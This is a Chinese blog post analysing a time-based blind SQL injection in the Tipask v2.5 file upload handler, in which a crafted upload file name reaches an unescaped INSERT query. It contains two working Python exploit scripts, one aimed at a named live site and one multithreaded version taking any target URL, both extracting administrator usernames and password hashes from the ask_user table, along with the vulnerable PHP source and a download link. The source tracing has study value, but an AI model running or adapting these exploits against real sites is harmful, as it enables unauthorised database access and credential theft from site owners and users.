| tipask注入漏洞分析 ps 几百年没写文章了。有点生疏 各位看客 凑合看下吧。 前几天在52py看到tipask注入利用工具 http://www.52py.org/forum.php?mod=viewthread&tid=1268 以下是lcy帅哥写的exp |

#encoding=utf-8 #tipask注入利用 import requests #目标站 url = "http://help.tipask.com" length = 0 user = "" while True: length = length + 1 l = "(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = %s,sleep(3),0))" % length try: data = {'upfile': ("1','.php',1,"+ l +',2,1)#.txt', "1111111111111")} r = requests.post(url + "/?attach/upload",files=data,timeout=3) print length, except: break print "/n[+]length:",length payloads='abcdefghijklmnopqrstuvwxyz0123456789.:,#@' for i in range(1,length + 1): for payload in list(payloads): try: sqls = "(select if(ord(mid((select concat(username,0x3a,password) from ask_user limit 1),%s,1))=%s,sleep(2),0))" % (i,ord(payload)) data = {'upfile': ("1','.php',1,"+ sqls +',2,1)#.txt', "1111111111111")} r = requests.post(url + "/?attach/upload",files=data,timeout=2) print ".", except: user += payload print '/n[+]',user break print user
源码下载分析吧 源码下载地址:
http://www.tipask.com/download/Tipask_v2.5_UTF8_20140606.zip
安装后 运行exp看下呗
延时注入是不怎么准确 还是要多试用几次啦。反正现在证明exp可以使用。那就可以进行深入的分析咯。

开启mysql 查询日志记录。
log-error="c:/mysql_error.log" log="c:/mysql.log"
INSERT INTO ask_attach(time,filename,filetype,filesize,location,isimage,uid) VALUES (1463550857,'1','.php',1,(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = 4,sleep(3),0)),2,1)#.txt','.txt','13','data/attach/1605/kB4OKwJO.txt',0,0)
attach.class.php
<?php !defined('IN_TIPASK') && exit('Access Denied'); class attachmodel { var $db; var $base; function attachmodel(&$base) { $this->base = $base; $this->db = $base->db; } function movetmpfile($attach,$targetfile) { forcemkdir(dirname($targetfile)); if(copy($attach['tmp_name'],$targetfile) || move_uploaded_file($attach['tmp_name'],$targetfile)) { return 1; } if( is_readable($attach['tmp_name'])) { $fp = fopen($attach['tmp_name'], 'rb'); flock($fp, 2); $attachedfile = fread($fp, $attach['size']); fclose($fp); $fp = fopen($targetfile, 'wb'); flock($fp,2); if(fwrite($fp, $attachedfile)) { unlink($attach['tmp_name']); } fclose($fp); return 1; } return 0; } function add($filename,$ftype,$fsize,$location,$isimage=1) { $uid=$this->base->user['uid']; $this->db->query("INSERT INTO ".DB_TABLEPRE."attach(time,filename,filetype,filesize,location,isimage,uid) VALUES ({$this->base->time},'$filename','$ftype','$fsize','$location',$isimage,$uid)"); return $this->db->insert_id(); } } ?>
跟踪 add 函数 attach.php
<?php !defined('IN_TIPASK') && exit('Access Denied'); class attachcontrol extends base { function attachcontrol(& $get, & $post) { $this->base($get, $post); $this->load('attach'); } function onupload() { //上传配置 $config = array( "uploadPath" => "data/attach/", //保存路径 "fileType" => array(".rar", ".doc", ".docx", ".zip", ".pdf", ".txt", ".swf", ".wmv", "xsl"), //文件允许格式 "fileSize" => 10 //文件大小限制,单位MB ); //文件上传状态,当成功时返回SUCCESS,其余值将直接返回对应字符窜 $state = "SUCCESS"; $clientFile = $_FILES["upfile"]; if (!isset($clientFile)) { echo "{'state':'文件大小超出服务器配置!','url':'null','fileType':'null'}"; //请修改php.ini中的upload_max_filesize和post_max_size exit; } //格式验证 $current_type = strtolower(strrchr($clientFile["name"], '.')); if (!in_array($current_type, $config['fileType'])) { $state = "不支持的文件类型!"; } //大小验证 $file_size = 1024 * 1024 * $config['fileSize']; if ($clientFile["size"] > $file_size) { $state = "文件大小超出限制!"; } //保存文件 if ($state == "SUCCESS") { $targetfile = $config['uploadPath'] . gmdate('ym', $this->time) . '/' . random(8) . strrchr($clientFile["name"], '.'); $result = $_ENV['attach']->movetmpfile($clientFile, $targetfile); if (!$result) { $state = "文件保存失败!"; } else { $_ENV['attach']->add($clientFile["name"], $current_type, $clientFile["size"], $targetfile, 0); } } //向浏览器返回数据json数据 echo '{"state":"' . $state . '","url":"' . $targetfile . '","fileType":"' . $current_type . '","original":"' . $clientFile["name"] . '"}'; } function onuploadimage() { //上传配置 $config = array( "uploadPath" => "data/attach/", //保存路径 "fileType" => array(".gif", ".png", ".jpg", ".jpeg", ".bmp"), "fileSize" => 2048 ); //原始文件名,表单名固定,不可配置 $oriName = htmlspecialchars($this->post['fileName'], ENT_QUOTES); //上传图片框中的描述表单名称, $title = htmlspecialchars($this->post['pictitle'], ENT_QUOTES); //文件句柄 $file = $_FILES["upfile"]; //文件上传状态,当成功时返回SUCCESS,其余值将直接返回对应字符窜并显示在图片预览框,同时可以在前端页面通过回调函数获取对应字符窜 $state = "SUCCESS"; //格式验证 $current_type = strtolower(strrchr($file["name"], '.')); if (!in_array($current_type, $config['fileType'])) { $state = $current_type; } //大小验证 $file_size = 1024 * $config['fileSize']; if ($file["size"] > $file_size) { $state = "b"; } //保存图片 if ($state == "SUCCESS") { $targetfile = $config['uploadPath'] . gmdate('ym', $this->time) . '/' . random(8) . strrchr($file["name"], '.'); $result = $_ENV['attach']->movetmpfile($file, $targetfile); if (!$result) { $state = "c"; } else { $_ENV['attach']->add($file["name"], $current_type, $file["size"], $targetfile); } } echo "{'url':'" . $targetfile . "','title':'" . $title . "','original':'" . $oriName . "','state':'" . $state . "'}"; } } ?>
全局没有对$_FILES 变量 进行过滤。 tipask.class.php
function init_request() { if (!file_exists(TIPASK_ROOT . '/data/install.lock')) { header('location:install/index.php'); exit(); } require TIPASK_ROOT . '/config.php'; header('Content-type: text/html; charset=' . TIPASK_CHARSET); $querystring = isset($_SERVER['QUERY_STRING']) ? $_SERVER['QUERY_STRING'] : ''; $pos = strrpos($querystring, '.'); if ($pos !== false) { $querystring = substr($querystring, 0, $pos); } /* 处理简短url */ $pos = strpos($querystring, '-'); ($pos !== false) && $querystring = urlmap($querystring); $andpos = strpos($querystring, "&"); $andpos && $querystring = substr($querystring, 0, $andpos); $this->get = explode('/', $querystring); if (empty($this->get[0])) { $this->get[0] = 'index'; } if (empty($this->get[1])) { $this->get[1] = 'default'; } if (count($this->get) < 2) { exit(' Access Denied !'); } unset($GLOBALS, $_ENV, $HTTP_GET_VARS, $HTTP_POST_VARS, $HTTP_COOKIE_VARS, $HTTP_SERVER_VARS, $HTTP_ENV_VARS); $this->get = taddslashes($this->get, 1); $this->post = taddslashes(array_merge($_GET, $_POST)); checkattack($this->post, 'post'); checkattack($this->get, 'get'); unset($_POST); }
global.func.php
taddslashes

function taddslashes($string, $force = 0) { if (!MAGIC_QUOTES_GPC || $force) { if (is_array($string)) { foreach ($string as $key => $val) { $string[$key] = taddslashes($val, $force); } } else { $string = addslashes($string); } } return $string; }伪造一个上传表单 抓包提交 构造测试payload 延时十秒。
分析完了 我也写个exp呗 只是对上面exp做了点修改 多线程

#-*- coding: utf-8 -*- import requests import threading import Queue import sys, os queue=Queue.Queue() def getlength(url): i=0 while True: try: i=i+1 sql="moon',(select if(length((select concat(username,0x3a,password) from ask_user limit 1)) = %s,sleep(10),0)),'60','moon',0,0)#.txt" % i data = {'upfile': (sql, "sb")} r=requests.post(url=url+"/?attach/upload",files=data,timeout=4) print i, except: break print "/n[+]length:%d" % i return i class mythread(threading.Thread): def __init__(self,queue,url): threading.Thread.__init__(self) self.queue=queue self.url=url def run(self): password="" while True: inj=self.queue.get() try: payloads='abcdefghijklmnopqrstuvwxyz0123456789.:,#@' for payload in list(payloads): sqls = "moon',(select if(ord(mid((select concat(username,0x3a,password) from ask_user limit 1),%d,1))=%s,sleep(6),0)),'60','moon',0,0)#.txt" % (inj,ord(payload)) data = {'upfile': (sqls, "sb")} r=requests.post(url=sys.argv[1]+"/?attach/upload",files=data,timeout=6) except: print payload, password+=payload print '/n[+]',password self.queue.task_done() print '/n[+]',password if __name__ == "__main__": if len(sys.argv) < 2: print 'python mytipask.py http://www.moonsec.com/' sys.exit() else: moon=getlength(sys.argv[1]) for i in range(1): scan = mythread(queue,sys.argv[1]) scan.setDaemon(True) scan.start() for j in range(1,moon): queue.put(j) queue.join() print "/n[+]End"
网盘分享
链接:http://pan.baidu.com/s/1cI9lSU 密码:nisj
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论